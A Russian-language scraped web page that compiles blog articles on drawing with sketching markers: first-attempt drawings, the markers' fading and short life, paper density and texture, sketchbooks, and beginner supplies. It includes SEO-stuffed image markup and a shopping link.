маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200809_110600-rotated.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200809_110600-rotated.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>Потом я попробовала нарисовать мальчика и девочку из поучительного мультика про «Колю и Соню».</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/10/IMG_20200725_151022.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/10/IMG_20200725_151022.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>Здесь я помимо маркеров использовала дополнительно масляную пастель. Тени мне кажется получились более живые. Однако я не художник и рисовать только учусь! Надеюсь в будущем будет получаться еще лучше.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/10/IMG_20200731_103141-rotated.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/10/IMG_20200731_103141-rotated.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>А это наш попугайчик по кличке «Соломон». Не могла ни нарисовать нашу птичку.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/10/IMG_20200731_102845.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/10/IMG_20200731_102845.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/10/IMG_20200731_102821.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/10/IMG_20200731_102821.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>А этот пейзаж рисовала в подарок родителям. К сожалению в тот момент я еще не знала про ужасную светостойкость маркеров. Хотя с другой стороны, если бы не нарисовала в подарок, возможно и не узнала бы.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/10/IMG_20200703_123821.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/10/IMG_20200703_123821.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>Еще один минус который обнаружился при рисовании, это то что они кончаются очень даже быстро. Рисовала я ими не так уж и много, но голубой цвет самым первым вышел из строя и на этой картинке к сожалению это стало очевидно. Хотя изначально заправлены они были очень хорошо.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/10/IMG_20200703_202525.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/10/IMG_20200703_202525.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>Поставили в рамочку, подарили родителям. Через пару месяцев изображение стало бледным. Хотя стоит не на прямых солнечных лучах. Через время думаю совсем может остаться одно очертание, если вообще останется. <br />Вывод — эти маркеры не для видного места, все рисунки нужно держать в глубокой тени.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/10/IMG_20200705_101450.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/10/IMG_20200705_101450.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>Можно рисовать интересные открыточки, однако на свет их тоже ставить получается нельзя. А это очень печально, ведь красотой хочется любоваться! <br />Такую открыточку рисовала для подруги.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/10/IMG_20200801_171517.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/10/IMG_20200801_171517.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>Букет цветов — для нашей учительницы.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/10/IMG_20200525_165413.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/10/IMG_20200525_165413.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>В общем рисовать ими можно все, что угодно и еду, и людей, и животных, и цветы, и бесконечность…</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/10/IMG_20200605_195022.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/10/IMG_20200605_195022.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/10/IMG_20200605_195357.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/10/IMG_20200605_195357.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>Горшочек с лавандой, это самый первый рисунок который я нарисовала маркерами.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/10/IMG_20200605_195459-rotated.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/10/IMG_20200605_195459-rotated.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>Удобно держать, приятно мазюкать. Очень нравится такое яркое, контрастное сочетание. Удовольствия конечно много доставляет сам процесс.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/10/IMG_20200605_195613.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/10/IMG_20200605_195613.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>А вот и мое обещанное видео с распаковкой и обзором маркеров для скетчинга. <br />И ссылка где можно купить маркеры — http://ali.pub/4m7zum</p><p>По цене у этого продавца вышли самые дешёвые. Пересмотрела кучу продавцов, у этого реально дешевле всех. С учётом скидки один маркер мне вышел около 20 рублей (19,6), если заказывать набор из 60 цветов. У других больше 30 рублей. У нас в Лавке художника 38 рублей. В Горцующем слоне по 40 рублей.</p><p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/i0HUfBObffs" data-id="i0HUfBObffs" data-query="feature=oembed"></div><noscript><iframe src="https://www.youtube.com/embed/i0HUfBObffs?feature=oembed"></iframe></noscript></p><p>В этой статье я постаралась отразить важные аспекты об этом арт материале с разных сторон, сказать о минусах и плюсах. Также показала свои первые работы и пошаговые мастер классы которые помогут новичкам освоить и попробовать технику рисования маркерами.</p><p><a href="http://bantomaniya.ru/master-klassy/kak-risovat-markerami" target="_blank" rel="noopener">Источник</a></p><h2>Какая бумага нужна для скетчинга маркерами</h2><p><em>Как выбрать бумагу для скетчинга? Рассказываю, какая бумага нужна для рисования маркерами: плотность, фактура, в склейках или в скетчбуке.</em></p><p>Начиная рисовать маркерами, вы наверняка выбрали самые лучшие и качественные маркеры, ведь как вы знаете, качество рисунка и конечного результата во многом зависит от материалов.</p><p>В этой статье я хочу сделать обзор бумаги, какая нужна для скетчинга. Ведь, если маркеры должны быть хорошими, то и бумагу стоит выбирать на уровне.</p><p>Разберем бумагу по нескольким основным параметрам: плотности, фактуре и форме.</p><h2><strong>Плотность бумаги</strong></h2><p>Какой плотности должна быть бумага для маркеров?</p><p>Плотность бумаги варьируется от 70 до 300 г/м3. Бумага плотностью до 120 г/м3 – это обычно тонкая, офисная бумага, на которой можно писать или, например, делать небольшие графические зарисовки, наброски. Вы можете найти склейку с плотностью 75 г/м3 – такая подходит только для набросков.</p><p>Как и в случае с акварелью, вы должны понимать, что для маркеров не подойдет тонкая, обыкновенная бумага, например, офисная, плотностью 80 г/м3. Оптимальным вариантом будет бумага с плотностью 130-180 г/м3, имеющая прослойку, не позволяющую чернилам в составе маркеров пропечатываться на обратной стороне листа бумаги.</p><p>Очень плотная бумага от 300 г/м3 уже подойдет для красок – акварели, акрила или гуаши.</p><h2><strong>Фактура</strong></h2><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://nyblog.ru/wp-content/uploads/2021/11/kakaya-bumaga-nuzhna-dlya-sketchinga-markerami-foto-5.jpg"><noscript><img decoding="async" src="https://nyblog.ru/wp-content/uploads/2021/11/kakaya-bumaga-nuzhna-dlya-sketchinga-markerami-foto-5.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>Какая бумага нужна для скетчинга, для маркеров спиртовых? Рыхлая бумага будет очень быстро впитывать краску, будет труднее делать плавные переходы. Расход чернил будет больше, а наконечники будут быстрее изнашиваться. Вообще на шершавой бумаге наконечники маркеров быстрее потеряют свою форму, поэтому, конечно, берите гладкую бумагу, чтобы рисовать маркерами.</p><h2><strong>Скетчбук или склейка</strong></h2><p>Бумага для маркеров также продается в виде склейки и в скетчбуке.</p><p>Я всем новичкам советую брать склейку, так как это, по сути, просто набор листов, которые если что, будет не так жалко, как целый скетчбук. К тому же, еще один самый очевидный плюс склейки – это ее стоимость, которая гораздо ниже, чем цена на хорошие скетчбуки.</p><p>Но, если вы настроены решительно, или, если вы хотите принципиально сделать красивый скетчбук со своими рисунками, то нужно выбрать хороший скетчбук!</p><p>А еще, если вам страшно начинать новый, совершенно чистый блокнот, то воспользуйтесь такой хитростью – начните рисовать не с первой страницы, а, например, с 10, или вообще посередине (там, кстати, есть место со швом и даже при желании можно вырвать страницу, если вам совсем не понравится рисунок).</p><p>Но, если вы хотите, чтобы у вас все получалось и хотите научиться рисовать маркерами, то я приглашаю вас на наш курс «Скетчинг для начинающих», на котором вы научитесь рисовать и сможете создавать свои уникальные рисунки маркерами! Записаться на курс и узнать подробности можно тут.</p><h2><strong>Какую покупать</strong> <strong>склейку?</strong></h2><p>Все самые важные показатели о бумаге, вы можете прочитать на ее упаковке-обложке – там всегда написаны и плотность, и фактура, так что вы сразу поймете, какая вам подходит, прочитав эту статью.</p><p>Присмотритесь в магазине к таким фирмам, как:</p><h2><strong>А что же скетчбуки?</strong></h2><p>Само название альбома говорит нам о том, что бумага в скетчбуке идеально предназначена для скетчей.</p><p>Скетчбуки выглядят как обычные блокноты, бывают твердого и мягкого переплета, большие, как конторские книги, а также маленькие, словно записные книжечки, и с самой разнообразной бумагой внутри.</p><blockquote><p>Главное предназначение скетчбука – быть всегда под рукой, чтобы в нужный момент вы могли зафиксировать и передать на бумаге свои идеи и сделать скетч.</p></blockquote><p>Если вы хотите рисовать не только маркеры, выбирайте универсальные скетчбуки, с бумагой для смешанных техник. Первое время после покупки старайтесь рисовать каждый день минут по 15, чтобы привыкнуть к нему и набить руку.</p><p>Новичку я бы советовала взять скетчбук среднего размера, чтобы была возможность делать разные скетчи, не ограничивая себя форматом.</p><p><a href="http://nyblog.ru/kakaya-bumaga-nuzhna-dlya-sketchinga/" target="_blank" rel="noopener">Источник</a></p><h2>Базовые инструменты для рисования маркерами для новичков</h2><p>Данный урок будет полезен для начинающих, кто только хочет научиться рисованию маркерами и не знает что именно ему нужно для этого купить. Эта обучающая статья поможет вам сэкономить деньги и купить действительно необходимый минимум для новичка.</p><h2>Скетчбук</h2><p>Это первое что вам нужно (конечно маркеры тоже нужны, но если ими будет рисовать негде – они будут бесполезны). Нет смысла рисовать маркерами на обычной бумаге для принтера или в обычном блокноте, она не позволит раскрыть вам важных особых свойств спиртовых маркеров, а также сильно исказит реальные цвета маркеров, в результате чего даже при правильной технике рисования, ваши творения будут ужасного качества. Правильно подобранная специальная бумага для маркеров один из самых важных аспектов в обучении рисунку маркерами.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://dedalx.ru/wp-content/uploads/2017/12/P4030037_site.jpg"><noscript><img decoding="async" src="https://dedalx.ru/wp-content/uploads/2017/12/P4030037_site.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>Скетчбук Savanna Sketch 15×15см</p><p>Сейчас появилось много производителей (в том числе и Российских) бумаги и скетчбуков для маркеров, в разделе обзоры моего сайта вы найдете цикл статей о каждом из них, подходящих под разные задачи, бюджет и уровень владения маркерами, но для новичков я рекомендую скетчбуки с <strong>односторонней бумагой для маркеров плотностью 160 грамм</strong> от Savanna Sketch. Эти скетчбуки стоят дешево (от 200 рублей на момент написания статьи) и обладают прекрасной белоснежной полуматовой бумагой, которая выдерживает с десяток слоев смешивания маркеров и дает эффект напечатанного изображения после высыхания маркеров. На скетчбук с твердой обложкой вы можете нанести свое произвольное изображение. Не рекомендую брать слишком маленький формат для начала обучения – на самом деле на нем сложнее работать, чем на большом. Возьмите A5 (прямоугольный или квадратный), на крупном формате гораздо удобнее работать с деталями и правильно расположить вашу композицию. Не рекомендую брать скетчбуки с двусторонней бумагой и плотностью более 160 грамм для новичков, для работы с ними нужны определенные навыки.</p><h2>Карандаши, стерка, калька</h2><p>Перед обводкой контуров рисунка лайнерами вам необходимо сделать набросок карандашом. Я рекомендую использовать карандаш мягкостью <strong>HB</strong>, он не сильно царапает бумагу (в отличие от 2H и тверже), и особо не смазывается рукой если заденете 